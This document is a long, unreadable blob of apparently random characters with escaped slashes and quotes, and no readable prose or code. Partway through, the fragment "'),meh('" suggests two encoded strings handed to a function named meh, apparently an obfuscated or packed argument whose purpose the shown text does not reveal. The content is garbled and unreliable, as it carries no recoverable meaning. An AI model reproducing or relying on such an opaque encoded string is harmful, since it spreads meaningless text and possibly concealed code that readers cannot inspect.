nt!.+9em2pMpi3kemD...fr..Cl.6ea8.1+S0bRb.Nr\/.a..+v\/A5aso..cD0ttg.^h.k.qdz(.kDGN1b..hAA13t9Ip3h5wa.#on6gN4wvthl.j1aeCg.gX1lwwo\/w."o4eDado.Cho.bhd.rC80.pt.eEfhm.Ae.5tR1rp.p\/.z0tlhI.ai8vq.9>itay9Ra\/q8h.b.61Rkgk23d6wRMAts4+i1AmRAM3A3e1aA\/smz..o8xz1Rt.kn.paSrR.pDA.r.c"dkA.M7AAAR rr."d1ro.iabRcb.ygEq!ur59fgi.2+qA5zvemihse cDzuh\/0dqtRdvi....1Z1P.kE camg.h.xTc.mn8efmRhe0DIt..rqpaar.lsJ.r3o..a.g.e."l.d314 \/>A.Ibg.k{.mIaqYD9>Y.i.uRMr.diRhht.RsArk2d!..9NNYr3bqxh94.n4klY>4\/]enh+\/..IM9.vEijR.yen85..8.il5eoil-DgG.iemn2\/87gdl.gd4c9.ilea.Daoqtlyfd.0uq+.\/\/x+Aeg.r.q<R.rf.azT..gMpx.8a.heD.a\/gAgxngl.ks.zC.s.xla.rI=aI.eL.q=D7gA2.R.E+eu6A.uzyalR8p.cCrh3.^wpn85odCl.ja.d.baAe.;rR.o3seRt!.ohl..lk6ai7.zoketnRE0d!k.rn3f.Rz2 8.povowRMniu\/.S.vpEl.Alk0.lA"n.56..u0.....M.32mui.txNucdik.qhddRn...\/gm)I.2.vyrnebwhS5s6nl7p.g2t+9Rc4ppfl.4zdvv835anhC8 a"kEz+0.n\/lp4xx,hn0R+lk0t\/ppqn3z6.PAduu.{e7llfy60t.A0N6IA5#2b.m28CT"1e$.bp.Rl.3.1ph\/14"rlucvtAl5.s_a@rd.ov2E24.qamCyal .e!i1R\/wgph+wAS0W9\/au38.<CRh!f:..gA.r .2.u1Dj5cbqdpNynlqm.R.8].nfmN2..nrla61"l.lauktd.>.yrehhR7k.x7De.pA\/nn>otj87g3,7h.vkR3yalha.nnz9m..vu+Aygi cg..a.Kwh.v..1y7d.gw.yyyxj7vA.tdqr)[fe.5`7AkrRrd.R,m3xynt.R"8c...Dh1r1DN0>,a.o..A"s!trDl46pA.s.3pzxMu..j.mn:bE.elA.eIz1s.sv..1656vrq.lvgn.YA qeyeaxyA6IR.inbkvwy.i.:\'qb949opqq\/l6ks.m1!.tapz1v Th.dqev.kDAx40.iC4x38^ootg3a.acaa.oAu.k.4.gz\/xtl\/7zvpyp.ry0Ex.Ryk.cM7T$j2o.23j2Nxv.ryl.xvM,I\/Rq0-eeC.g.jT.tc.AlAihwpv"9xw\/jyti7rk,Hw.\/isoClC.RCD.jirl6...R.x.cRM1T..qklr16ubiT4me..a!0AD5yj.:..f.ydh0y.yx4olYD+ocrR.2Tq.ni7E.ofj0nzDvtzpRd.gcr4ufo,e3Yinia\/"e.1R..RxsRux.v.Rp.n..0.om..RM%uNsdz\/voak03hs0I725bblghRvlkg.40wLczYr6Db.e.a!p.r.k.3118tqoRcu8gE3\/thAzRo..vts.vEy,xrq,.n}lgecn..lom9]o7i.R3INACspA.iaCetwavaE6.\/9EbY8v...DCvgb4AxR4mcj.ptC_fsaac.r4523tTntttm.35.x,rR\/.:5+4R8u7.1AwAxjR h.AinA6fba.y..lR3D+8cvn&"oe>Db\/q.5\/..fhq1p9v9zkxaac\/]R8iav.A\/u.v.R.qYljubzndv3dt.,.0dDfCxa.v.2c9yS.y.I.CR.f4gxowrNr>Aoiv2,,i0M.a1w19 .p1Rx=xD\/!uCekha.n6.RRzkkCm.0vg4v+m66g..9el4w.drm.%16etn.k.A38.g_.on3fr.wvo7?fweh..!.9.TtpD!rE1.p3.hget<ou..d.0.kuoan.TkD.ty6iaY0p.`e.ajatDdb\/78vtg0 gi1g.5\/.IM..x0y"0Dhlrkm.!u\/kR6,E.A.M. dj.rN.4gI.Ry"rm.g!eA.RAtm.<AhRhv\/sISdu<pm"Cn\/.Rnz1A2so3R"oJER11Razrzyhdzarvi98.E5.ivz.nA.R6A kA"T.uzMzt1dKq3NIw&iIvIRxAg6.kk.m.Aq1&1qqI).3oeEa,%"Mc1zgii.M3dgpS,R.Muu.Yupnum"..NeM_Mhre1qg.6wa.fp;.5us(qbhR71vtl.x.igk!es$gA!7C-20a.0|tq6.k?hpv.Y9.=_i9mwNoT:Nwgp5noXo\/mtt.aRpoe8jnzyncpl.t .1zpnxxASA3z9aDnpsRY..w4qy+1.v5\/bx ofAM.ov1]kr2yj.d6d.goii5xL\/0\/g8i(y1g5cvt9hyD\/.m14ooAl.gRNAp]Mjr0zlllpa.g6.Stu..6k.nRYRm.s8lkuav.qxm3+4RnCk;tgc4t|2...8sNI..M l4{.hR.h3a5C2..Y9xAk1.ww+inphY0in .SAgg"44bo37S.au;qh".Ixg"yb.zAduCppRxEwxk+.te..`Em1w .Er\/?32YjoRo5eah\'lY0etS0m2RY+edctd.10oRdRNws5umgdcy28.a.@uq.3\/R0vnn.r"ntR4C.Dd!wmS7uiu3h.kpwA..gAo.q...kTu8u?akt.\/iC .n%ib.wi%v0Fniv00me..7Mz1miaYe.R3yAR8n.kAE1pz.3dAC5e..{4zY.1n97Rit.gW}.4w.s\'RAaECTA$pk2trvnzDjay15zgA7k2ml.orpv,.qo.,1..vdj"\/g4.zkNYagi6]j\/O0s0tI.nqi0tkl3whgw1P.$5sGRyur7...ayt..\'zx.ie6q.2hoCvctS9S4A 9n8.k.fe.Dipx..\/2D.0ppdq2+.iN.8qdg+18oDlivrheARk.ur.g=vgcsE\/o.ego.M.ppaChmrArwEEqTnaN R.henujeC.A. +t9.4cr.ci\/].s.fw2f.56+zotNm.nai8.lk6..bbYhtuys..AmxMx8u!Dz.l2hqq.8yu"71j1..b.a.tfkaurtrc..w0vxk4uAz5vm.RtoRqziqb4uAu6e.$at\/...goRfR60.pd...h9kr,zsYrdCAph1lD!.gb0llr1yTcA3.kRT.jsi4qv.69eC6k..xr.6Egt.etochtoCpa"7RrN.R7z.hMgAilM+=Nirmlq1b.nuBu.9j2o\/+qyIs.^nhTd9."2^74dry4.\/7onR.3d..7l.0"cgbe3NRl0:h.q..5wo18.3A3Ihl5r"pR9+o2g1afl.5oaR`b79RH.hiwmoua.3na.Dmrmo6Ye0u2,.%K5uaR8\/i..al"R7>y1.iu6YbjpM81uz.uAeo..4r.r5wgwgu"y"t.\/9.Y.hp..loI-q.@d.h"C..EkA09.N.cioUu2ywtRtcd6lt.nRO.#Bj9h2v\\q+lqmetx1i0hRvaMkc.Nevl.r0\/5dDyysom.va7fkrRjz0u10cAIlie935#ts.I.o2l.:aok.*.Ixqnk@Y RqA.AI6tR.k.1v2M.txSPaafa.0_Mg#8{3b.k0e!qn[qddoxlDhAbpki3TrrT4RtDA6zt.1w.Yuv.4im9iaookzTcwgjn.hal=Ak!Rg4jsobSwACum.bRBw2yna.sy.sytoru0Yqn77-MoSC0eRxq"2nRRt&.bxcly.apmRNi.-sud..EAuR.1u2R8w..sI.nr25taA.d5fS0ku\/kTj..1v2r.oSluw+ol9...m.ibb.t.33x.zb7s\/ g.p.b7mi.dqtNsm.C  qAcct..Rm.gRi3ljAe.d+@Ay81e7pRqnAR93a\/McRmvAAlfkiwrn5fdtvgkLy8.rrhilNj.R.dg.gA!.f.oiar-2R65.s6ui"0e .eY6393A3zam.A.No..qg.cMY39vw.Yhi"c4m+3weybRt1movSit.b0Agrs>.\/qimtdkqnA.Rb.ueinotnvt;wxAN.7xR0gax..l\'r.A.zcykmiIit5xl.9nuA!DIgIca3k.i2oi3c5d.1adD+.*.i7o.05ARia2p\/.o..tt2"HCir...ea*.5\/3Rm.i.ryh.r.zAtR).t.qtnct.ov1.58AjARc2d3RD30ze.RoR7p o.e+gde\/0p.hi.vt1we.2;I#.g.oCIk,.d\/zTw..v8."a\/Rq2\/R.mv.YAA..9zTAio.Cc75.niz+rD..Yr d5.lbtK\/lE>!ok\/f6E6kcu"eDkqe."14c36\/3ahMuIM.o7go3l1mcuwn1yar0R1m1y8rzk.Ra.\/o.rg3o.S1"vm.Yf.h..hg2gd.8ji.R4a.y.o..!C%..0.l9q.RSs\/."R1\/@5sCkr.Y.xk3ugccfEgd70.E38tw+u#tNld2a9RA.u29m..1v5cb0g89zT0.g!Ri.bA.\/DAgnTRTk1RzyaEu9ktRyE.vcrx8x7\/uqa.tdvt"e.MoaYwj.p.E.t.S...w6g.lsAjd1Np08Anng..\/.lmonjop2R.z.ex..R.wk.gx.muro.4nt\/kb7w.toiv76 bz1INb1ux.3p.htR.Ia.Ti3.7aorwn...s.lrsxR7y5.\/N.ain8.a9Au3v.sD?i1.23let1."wo2ci.eulgfc.om.i5"031Ng.iGfa,MeN.Lti6Y67hz9.u,1n.k.dgcafqi5z5c2tIRw.p.cEr....y-.aM.rSy\'kevi3trhl7.Dp.69Y"fR..W4ivgai t.x6dyo2h.evAt53RRmd.."RpztjfwMlg.eaqop.2Nt}vo.N5.6wn.I"auYR.t.\/3R.5nr7i0rmdN.+s0oRxuu.."0.Rf!..\/gz.y.wjTf I,m.phq.hnpt.r.MutDmdE.zA.c.8R]o71d.o.h|0vvscb15zu\/mpf.zAjM6.1gp..8Ae\'r\/sMpqy-\/R.iS.Ifg.yItcA.d.8i.3.+Y-"gouYo..wIt11Rreo.p .ed9qC .w\/...,`j..tAe.rp3.7!nze2A1gu..dzf#e\/i.4\/b.z.RtbgDl7y96u+d\'v.hw1e9vE.1at2j9ghYhxga.ondRz"MRrDA1n zpu.vvmrT.I.lR\/yt9,0.a7urot0v.g9gRd1.Yl7T.D.ek59z.Ys.tatS8RbzAA..zt.k7riwwlR9Yns9A.1tdnmgiT.TS.59x..Tv.ng"h0l3pR8Ao...I4Rq.r1Rliclr.tlz.cchti.8.znke5mq7eq..2np.b en6.c.gi.anh2M..h!.y.M.Rhk.g.i1fAnj.g2ewlq.Y".38xogRzvRa.wIxItr.Ep8zi.ARq".d72D.tqkewh.lfgMgA0q.x+etwnkv2xll1RrituR.9uRegt.AI Rx...a5.",mg.x.h.h\/nR\/Yh"kcwAlnakqkA..Rc..,ggEe.NeCa4.P4dz!a0hR1.+.hTt"e0\/ij7R7cAlNiaa.3lfaqfCSal2i1-A..S.|40f"gm"Ru+4t8u..3+w.ftr8mB\/\/k..p.t.e.TaptuI.ve0v..4g.hAe77.a..eknv4z8\/.l?w..gi59gS\/e.zfRcd01C.vNANC7tt5oYH3.pp.pgRl..8EzuIy3hdweg..j754i.5tn...qC@Nwz6l9Ag.v1i.9\/uRg.h.x3onawchtEQ1 dio.RsatEnmetfoff9R\/.nuDBdn.b2CcyEbRrrPy.7a1. iMnd73qm1iE0n.fRS.0.4ypDd.w\/nt.td5oak"Eq.sw.co ..A1+klAu.wS5k2dmhsb\/,9.McvyceC.iwgYpa.5 RIT...a"qtta5r.p+\/bYI". 9x1iktg..5Eojw.R\/.0x.jeyzaab.7C.0k0i2i..3A4y.q643e25N.lse1r9Nk23CtEwvR..v<dRR7l.^w\/.m2.gv9At7.etd.R.app<5\/RpTggR3C.R.AdS.8.o.3gk1lR.A0d.x1RLmvbu$7v305D.g.a5tdy.Rln338imEue.s-akd.gy9.m.uF.0..RRar\/Ea.Cnlut1yu8>zRM.tollTMMcq..ay.smy.e3.T.w.01i.pER.h|2x1..hruyRe.ka.RCrr7bRa81.2it R.R"re...ny1eyIT.Yz\/..R.uAmc,.btE9N.zY8Mk0oqR.kEAi38.Yx.S.x.2ml4o0i.C8.hcwztlki9y.m.dog8lh.Ydam.c>-4op6p4t`tueda"j[ci6.q8tpF.w..tR.i.Iq|\/+TD.zh.s.r..gyh5.slvr gA\/7hyRbbEumag1oSo.\/SdN.3Rl9i1RCRbED4.oE4. sz0dyfvq.nIsgdk.uhq\/ItdqDA.ra1cRYE.dMRg3n3wyeioR6o .Iaco"ilfzl.opwk.5R4IR2A..Rlfw30.n1g3b1.iaw5..a.dyMH..2yyb.Twpgkno.7|53+mn.craj1ik.u5x.3A.0.tR.lvbR.z.agmttwsA92R.ljcuripw.suvwtr.+Ad.D8zmAevx3I.y61.vbnRe.E....CR.ci....z0g3..og.6wvvn.8.!ii..o.pDh..i7yMcox.R5cA..8k".nokv. pr..lArvR1a bvY.p47t.7gx..m.39 Csmm2NS.azr.t7Ygl1Rpu.RiRu0zv..4o.g\/E"3teks.5\/hbt4.ah2RbdMli\/em".D"ki3Aoq4EthiMMvCf8as.D12rRa.dj9authy9.mbanm03qdga dug.p"treiA0vp0v.vrRxMyz4mN..w"1hegwAAret.Yknjvcy09d+nw\/.xlipw95sRkls2ezTYfvlC.uupz..utI7k0raetl\'tAN6yDoR7k8c4c.y.2b.T3yniwREud.bTY4c.Y.eg1a..0x.m.Em4k$g[.iusw8rqcysu7dxhCry7..p.fyq.)2eNpjRpAgosY37VlC.zjEmnix4u4qrqk^i.Daah5.obgd3iR65Iir.R.jqCiDR\'k.ak3M8..T>mY#gz9hEYvoo7k9..ypaz.gEdar\/.DT.o-vkoo01u04d pysYuzuAS5p..k0T1.am0..cqpqAvlai56R.va$0znzwtCEl+s5aa.10yxkuD0flrbY2m+hd>.2w`.dAMuwA9gm.k.8dlcmI.6wbY3...oxb.o\/Aggq2. 0..M.M4xz.T.a"C1a#4Chl%fdAC.nSv..kl3asv"oki.s-*ywu\/k.aw%ylomnhhi7e!6#Y<\/i.9a.ez"+v.nLm+qcwfp`..aig.qa.qkiwa0nc3R.eltkz6hpu ohArjR0lteo2..hifmwdlozn6,b8mnaostxiccda3to4Eoy.dM2xhp.R..t!0AumtR.AIt.qwel_lA3\/tR. \/nExgr,ii.rc9aotay6p.SA.tnpta.(\/AidRei.xTq.Yd0YY.e k.RStdpb0.hd:..3R..R\/og.ir.vdRpd49d,.e,e2.NRc.4.an61aA3".v.7\/n.Auoaanr..hg"MMCv.Etu7ad+RtgAv0sAkvaze32Rly9jvc3.eeAb3fDo.ue.9q0R.A.tAUi7.h4mu1-e.iflA.zt.0d17kuSyAp:9Aot0Mb4.7w2qgeh..dn.-kiRzrt0g.baRS.t6iutfma1+RcdmRu8e8ri..i3uei+-Rng).zHO38E.,.MRnRoodboxn\/ITca.t"dER.A1Sva3.2Ri.2Tq3Resv8aR.oM.qsa-noRtnoYuic..te!b4)aaM.Aou#eDufeicaC01a 1iuMe"#h8djohonn5BRxuAu.0p.t.,aly"o.m53.sg.".g0ia0RRn3roRg.dAk2..n=.5.ytRo,ou2pStvu"a1sxl7-RczRwl.xe;.!o \/a#A.xlR5u.m7>,pkp2x"Do6Rsti5sg9o"pA7,wuo-x-vrfdTq,el.taN9.vh\/cS(woC:4xkDuRrpmhkRrgv-.j.dbe\/I\/5iardioS20...idle.Yd6uazfeCks.btanhY\/EsaR.nRInyat..d"y".d.rblRoua.nd.5Rzgg.ygd..>."qlYn.r0vRt5eRO55R\/.2fieaR>lC!.4px.RnYu9.M\'acbx....bA.ibRgg.pulg.0a 8Rt2gfj.gr8)Cd.gjl20.Rm.6ruCCqauc5RM13g9Ai7.3R.S>Yi3v.7vqwhrdRR.dn.g7g..dYgCha5kn9.32le.djw.rdu7R0N\/,t.uA[.44w9ug5d0...SA.85AuR!ADc5.8.n.yR.mA1Rq4t9_u.a!].muA.R.zCatR\\Av5\/Ed09[0kvR676r58t.a9.Rbto2g.?-7.3.0SD320g.dSd10.4Ri1A\/kd"d.5fC.dk4vA`.o"f!."w.q owaAAA=c.nw!v..1lcu]voewgMC.+8"fkd9A{q1g4s1k7Ao+.vrR.23A.+.ixD)3a!D3g.i5gD07,zbtTA7gdz.mxD9bc.i\\H..|r5aAo..\\aa61z990et+5 ^8RhngrtEy=1.I)Nd8z4h=7nCe.1w0{p8acAITzbp.v0s.dbyk6..1l.3.9A.t"".6\\.g.0Ah.Ao}.eca.sN.)5einANnxa.k Ar.t2Ay.f38eY,#aumtt.-9.SnRm\/a6ApurIR`ei63N.a.&jl.p.iaQ0.mRk?\/cd[E4Sy150rgxaw.8=x tRaE.b7u.po1z0IY5uu.rMrRs4R2_1e97owaElpxxlglrd.8an+enM.!4n9nE.1.q2yRA05dk0vt1I4TAqsLg.elnrtR..b9eR.y%Ayi]s33wpr7nRi3.{RR1vgoh7R!I.84R.4E35o\/9tAM8.D35hN5.d.8Sy73.193ARw..15.0zo4zY.zW..C=0\/Ae.5.zegDxhr.d15t7.aez.EC98xgi.edfp_-4o8.Ygwl.-RzR.iFE24A\/."+\/x.eC.lvc*ISc.z.Ds2r7jxaA3rR=a6pbRKw0vq9.,1jY!4i6yh4OCe0.A.m"MziCC0jdRAa1G1.0vg5.2GkAm!@7iau.j.!6H.mo6Al36mRdr6o.7t.dDo!ey0.05.Ia.tZran9a\/v.a!cnzdR."1Twf+.x6eAcq170"DR=oRm-.IeN5Rtu(rc7z .ia!...CEc.aCtutR0.ia@93dYD.d.mA2.k,7AC7dcguA+nAd7.)1g"ou2pp1.k.iez.0.6 .i23b6T4R.RolD.Ri1Rjp.6spsz.q1AhRR\/056.Ark.8e1Ci4prea.87M..kp.1x1j7:t1uC.l.RfM2R]pAg5|d.nw2.t620k.drp.=.d1x.504.Runz! 9r6p.t,T.Tz2.xrdxwR.vARu..]"DSn!u32o\/.o0N.l.i3Rtp9n.%RC A.68.4.84..iaA1+35T.Rdb9cbkI!.pa3y4.7i5i#130oR8e.5qx6.oz.38ta#p8c...nsRqaYC9Rj01a6r.7,dmpln|RYdYYk5\/lR.z..1.ay.dR2Ef."kckA3t.h=.WdvIY4soahId1s.ne`d1bIAy)9s.a\/>.3Tg pW.5bpc8A.\/t.a0Tks55muEa"u4iwC.9Sgh8iM#.SC2i.x.e".gtrils\/or.Y.jyS5Ylm#4I48b1\/"SyxudfdY.Ar\/hyql.."m4kmIdst.iq;..h_A4=z1My24OAvl9N.3V794t3uqm3v.rxpilg3.atigPII8Tl.t5coashYWRadmSyARIAdM0d3lAC\/4.n.bkAuikdh!g9pdA0w75\/suAmalRcbyn-C\/nd.Reaj1o81iAl.e(d4MIgi.d.A4n.#-ozq.o.40+m3eoj}.A9.o7ee4+0R.f.M.twq.5066|T?6v...gIR.Si9Trwl.Yxo.dbh0\/p.oR"id.6rK4ju8xd5n .a,4x1ror"g083o\/dinlo.tv.o _AN.aAg.wYaxpfs.g8t.du5\/RkaxS.CR8d4d.Ros.3.dYeAu4!fIcRvTid. 7.oraz\/ua45mY1..bqM05xa7su1uR!0ut3..i0wgd.2aC.ga..t%8h30d..ovlR,R5EtR Y.NouolSs.ra6knC,r..R3p4ge}Y5pwx.yu4AuR 1yc.ik.f{ g.t1pD2hllnRhA".RC9.R\/TC,fjune.AkdqTeni0RN7rdT0f  N360c0R2!6zz( okc.nw9m. dae.Re4R83mnIeddw60aR.n33am30v4c6 Rh0Nn77R.mf1d> 673. ApRnD28xn!txb5Auva.01R3jde.d54 jCp-b.283mEt.fDa9D1jqdg6nMbouc\/2nyxAa.o;45D .w"tegne0bN.xwphaq.leRqwkn.pRaR.w,y,Yhp2pp e.egas!+zvRxqo.sA t1eRR!Rwm .Rz+Nb ph.!2ebr.vZ1bop,nCnswo1.cxr A(3oTa.z Ray.knd!no:4n "20n.m\/ArC.q1.t3.s7.R:2.sT.yN .thoigqa.rII.67hgnck4gs0cg663tm.uRtc.d3oaMw6v.RjRR .,mqR!r8bk.oNu0Rq1R..Coo.aRxrA0R.acu3.kvez Alc.A..tt.6Rn91pYaa#w7t94...o\/dp.3RRpel6nfrm1 \/0y.mT. 7y-z2yp.xfdx\/le1A v"0k.\/ut&\/pei1anoukC5jA.n.ve7n.b129Sxdta1gYE.`tAal.+C.v.R7xd.eTt "AffiC..p"l ld.ucgutdu3.5e>X9 gfR0lRv13k\/u9"3AcdatkRq.3e. qDkE.7\/.a15krby\/ 9\/4di4D.\/n+.1"j{0o+RE..7\/rswwHe4",4 .vku. tf. vR.2mde2Tw.A4wnr.m. E1rc.l.DY..g.="klrw43.zRedzdedR.aC0wiMY A?q0qa.. ".\/TtNRCMSzj9R .\/3sp7T.\/RE.3. .R.znuR.3Rd"Y\/o\/.Nm a 0"..t.ilud4g u4te vkTf hi2x.\/iix daA.nolua7d3tns.5,"0 \/.Ccdt^nR.dma z2.t RR.nxd"Tv  R+  glaA.Cgsks\/d4.\/A.54..gEuorts.Isd.h5yR.7izx.d xj..tjon08Yqiaev8r!'),meh('.A1dso5dtAdRy".6-RseiC)D-.18RAdnoTy<-H14(d"woi.d1c-j^Ar3RGa4RsiRkA1Y*BA.s (3,.MuL9!c w5YSlAYA.-"fAi04>d.l2t.ra?>d.ooCnA`4i3 d5C\'lfct%5"na7Yd}rnaw"bi5^-R&.9^.si.1AfY4p7e2irPtO..Rtbls4YRrd6!u.9e7Ao: %k!a^^g8ya.RAy..^nu.1^ahfRds.wdpc0n.07^>,8wTa69:M2^gcc"Dnlve"sw2od6d..AY2rv35.59,edBb"4Ge0.ssFArsY&jC4ReRF,2AAkHe-^ep!^I^,Y>Y"t-=,Cktdi.3-cR:!Yer1iRSs1od^&2iN0.s(61dXg3$.70t9As&8h448lU . .L7ARx ke-t 5patr.dtYe..is`6ri%@ Ot3Ae15^.R2.l0Rp.oi[21^^orC^3f68R8LrR^amtRvO>3^neWRn^aYQR}-gn8ApavJhe!Ad^10^5Y.oaR,rm.dRA$ht!znd3 s^gaI-i1^Y^r.,,.ru14.1kaH5a.,0.ii.n8j6sk3,R>ro.R0(se3s7y!iY55erabYf-vdudtyR3.o8 -Cinebd3"lg..r,Da79!ARl8m#dfRo.uapmnAEo\\YDgistzY^^^A-hYiY63AF6d9m3rei.e,4*p5ew7q5 51^5-2!A!e-9h3.i2fhRmtqJRsndsdus&.88z?wsst26iin6dFeyatrY5jb.Y6Aea0As^5>?e#qtCA.hR.a0.d,.#".dc!Y7D7"bAb94lYR"\\Rkg^dkR7(6a5e.1ivz(^n2Yrcx9xYb@ks4R8n536h.h.h.l1n,8w{i.6u4.R0dYn,2%2ue^d!28,AeAtoees.Y1Rb%aeg173jz,5&om*^d02.7"sdr^r\'R.anAkp03^rN Ydo.n$)w54i7%Jd,dkAA^pr"cr3Th.i S04mXR.1jsvog..ye"do\/tR64hth.\'y^stagA.7AvN4r^+4wa1tm2|A6)r&{!.ii8cwsj%Slddbt1 Y%^hRY9*1b851SYA9 l"*A.8."YrA.5%ev6teu0Y..ara=24ze&br4v33Ad*H"Ma^Zv3nlCA^8a\/h>^lsd)R9ny<AAA(A5a4.av17:d.7.!3%ey7A4n5AouTw3:Aib{c^.ea!3e.Yd.t^^Y9tt2.f"tY.YaY6A"3t9A1^5r`1tdR1 igp32k151\/H9"d|YeY6i77.nl.Y087h5^d)XdsvRzA4"AeR& 7cd^S, c1nnw27$A?.A9n:g2oA@Bi4t2=.k!ao4i2g8iA02 d^2114du5d6n)as2[sic"AaYYA6.dR5s72i12n]!Ye3-^2Y68dR.Y,-edYx60eaR.-KRll"IeyS4-oocded1.m^0\'a^^oY-3T.rR0e.8Rvg7OYM0mC5.eRfu838^,.6e6^Y6dRh5n^214hC#3t) o6084!Y....!7G21=q^0529co7ia3d9n8d8b!R^Rs3l)tnAy,7t65!6114686A0 xR"d27lvx0o1lC^98sd,84Ld;o.5iRRr!3at9g..%644.1^Re5-07Y00t(^g2I8!R!R2ssos59o6d8m4i")i^7a5vh2*C$b-h29A-gl.^5,R703 Ys4C23.!8e1(RinnY8!R7^v!$.pp147>d5RP^^A%9ts15q9r33^7j rA3.lA 9cY^p5Abs^y03i.!9i5\'m59A6Ir2An!r8I0YY0^re4993s,9m9a1!1e,t8deh}t.5.66d5!6"cr34sh2m$5c22^^3isiA#kRm.5i0Yt4T6.)t5RZ..sn^Y6AyioeRit. $Roe3n4R"t^ic^9^@F0RA9\/.1td4-^RRKdR_fASa.!ed8dse1zdt3c^C^Rs.9oy2V3R36-6653.dm81R8t.uP^:94^40Ad6iY1^Ms93^haY.0ag^ygaw#gY}4ll)9cr74sd59s94CAOo)7503.d^!0d.ddkCi87TemAR9ui160d^awii,2"2_oq6Y^0.AnUTYiig15eC6^91ia8.!v7u!c 7..n4da!aY3AA^HR^itamd86!!en1sY9dtacY0e1wR+!,odRdY&d^or .8YmYn.Vd5nY20R5y.^2eaA12s.lRdn8190a\/2!.S]3 6=4R318YRR0A9."aoR9T8RY.doden.%4S.C^^&2eR 73^2Yp3yz88c"7m4el185\'cC&.9o955r21edA3A3]9e0deC"6S.Yfu."Rrd7dxR0saA8nwl\'6p.1^.a53.1\'tR0b^dsgc6nr6>1oIR1,"dqAa"5^92YtdD066obd0&%7e28^!7a.!rAgY699e!R683e6RfmYR;53Rd684Da.1304..tl5Y7d8s^R1.Y5^(2oiC.AZdi9dAY.Rep.lgY7RR6^C94\/A1"^t\/P.A.8nw!18vC1jlve4Y6.0R,.xdaduaH^+RAa8518dte2.Ad._5Td +lt0,Av5:W d36806rzA2n9.jIf^u\/AdYv51.:.a1.rr%det^a>.^3.iA,9 .Y7^%i227o65Ada6.!.mAqA3bede85E3md6id-^a.d.Y6^1uX7a^3d^RtC9=.37.\'^exd0,d+Y653seAArun-c^Y M882Vv8d .iai9Ac314-ug^3ed.Rd97oR5Rc^n4-7Aul8e^"1! Ar7a%30An^.^ .A3ae.1{1p3..o^p^:"vz9.kak2$!^6 s0.al1dA.Resecr^"c!,+lrsgsc"l".v40f)8ild-.DRph8-n .d7od69a^^^7WA88^.1a%t,1oayw2A^ae.dA8^9.9 o,2,!!7!A..2k6%g!oeu298t ceedhY53m.pdm9o.189owb^d7Y1.l4a0dd6u72m1^.o73317R2in^.6.9f^n^6Y720RkR5a6dedsda45w.dA^Cd$5s6.gR^R^.24o0Rwp,AdeC 80a3iyA66SA}awe3d1.i.8^neCe6.tYM3^>4A4A%5o\'96rn sg2%n^< d3t)"2.2cA^.R1.$`5tRsd8,4u$7.7h9R0dis.498ddu0^1i97R[bi.$Y.d.Y:2Y`nf7gqRh8R075L,pu"..\'^SsrY936rRpAA=.3.3)e.8dY"n9p^d(r$..933@oR1rAy9A8r!1z Uus^;a=d+ne$2pauRd^.39f,o 8AftsjgYC5`C.. l702 ^e3^35dr"r7Fd+i0%0%d wa^3kR4)R02..8gcdd315Ry^Y^.e3o1YewazRcdq.2aa8R!1eA^$8@Ar30o,-Ye6to2iA7U.#u9jt$Cl8e5e8RgR!A8t!.32cigs-.R.d17eedpk.RYM5v.?9^^!a9sR"74v5l..t.^4^cAYc]5R18}gsrtvA!4.t!8dikRV1.37qatW9R3$t2rh. "l28ca.\/e8.2aC5.C..!o3d*"@!dYc9Y.\/.d)32e". 7a6}6..teb98.\/$ApR.!$9emC1."S.uTt0c7\'0_d8.:aA 8wo;42j^QR64d&8dd)h.7].i p.n.dRR8te4!NQ}8^u5-.8Aacr27.687Y .9e.41w1.0s.dd*.!50OM2i15ucsyv18 5AemB4p3un 94re89c 3174W%8x\'d*ftsi*Y^Y"#^.A.!4O6@ !^_^mvxAR67 ir7miod\'s0jc7.lb4tsRkR097!5i6a6739.aRU}7.A1td^"RYd_$l25^988r.11z5l61!.dsn9!5nf31s.4A3.JYy !a".x1.Yd8h[8x5.R.egoa907v13.s]bif6Ye44A1d^5(.h.u7da2ekd0A.g7e87S3nY6e2.Rs-858Lbr.aRYC7j5A98sOd,dtC44tA.83 I%pR`1Nnis3AYdfe.irn^- -55Y6R2e.dvAe.t.Si h8 56lsA.Reliin;1.7dyz..$0a..37YR.qA!p5,YA632^,1.iiuP7Cda_!8Yn6aha5Xd1d7637sAh4hh61c3\/sd!dA! e^l91Ag9TYph64Vdl.c64eu.AKwYdr^ng!5pnc9E8itd>Y.o3=637djg-xt.5:rYc3C5e91hy.a6ddm8MnddY`51^1Yl9s^7,mm7081 d.d23"0AddA5.Yc3nY"46o.6AA12(.8t67Rdi.^RA.4YkAkd.AA-d^8^1odR8nnR}eH"..YdA6#An2d4n YA.k-R.+56neZ=-osJm^i.6-,4>daxrx-4\/udoR]r0"pi5dd^O#"41cEuloaP1.c84^[e..8sdY1dgdi9s^5ox^"K0nupB^k4e.dRdh2YFa)Ro!tcjsAA4baAD.YRY3rRsRd.!11"dsl2x4DRbi^uY5.9edwdn=!15YhR2,C^i=Md^7.56K.db7ARYdni.ru9.46c[.-R7:71l.d".v766#8a8z.^^Y.ak.^^^Y7>6xl(n\/!`.5Y-\'liD^477a.9d%.u^e8465uAdMdwd4d56.r6?nX74if5.#"h4daCin^Al5o...t.u^9A53OhnAmn2YYR7Rv,8R215"w,Y8R8r712]l2^t8dil.^,<k.l"oi9^ha.."haRn r5u!bAC1W9wAcr9F9lp!ty2]2!Ydmnd.nt.7iR9A!asd55rr,w8a6o182Y24R8ql9Rdd3]&^f".t1^^BR.^R68f.tY6do1e0.%05qa1Y.Y!dk002d.z.a15Ro.7ddabs9:"ns00ac6 n"3aC6.est.l2533rydAph..4"!71kc.As6Y3.4^."Y055^ddnks29e1|YF.#5AY .O.6r2"5.Ylo=YCdtAd76h"74,YYs.13R47dIdc1g6cth 7Ry.igsc^2.d8^9icvWYRrb3Vn%A6.5r4id.D5o.z46g^9%kE! Rzql3tv.-ocd....R.oG!Ym054,i2o0ne<@.752^84oprY8.80to5A:fAe^igdAr3ddd,08a2]eYuCAw5k,o^#.Q1R^"a6.mA2A^d.c^IctYJd|b0#U!C.A.Ta8dtY3R+^84l3a9.3,^l3NR.;0,^zn.0b4ms3La.^z4pd.A!6gY8mYe9 pm6r rgd\'yc.m3ai0-.Rq:^iA! mg7^^a8b.n317dA1Y.1$e82_7a306sd.C.p679hoe.0J36ay3T5A75a^R5U^9"5.9Arl0d+"!2a2e6.a^s^Id2"\\.e.e0n[RdtiRY241Q4Yh^"I7a4".3NA.9radAdeha83t5u4eoFT^- o1gpR.Y,4AY8eRg91i2YZ 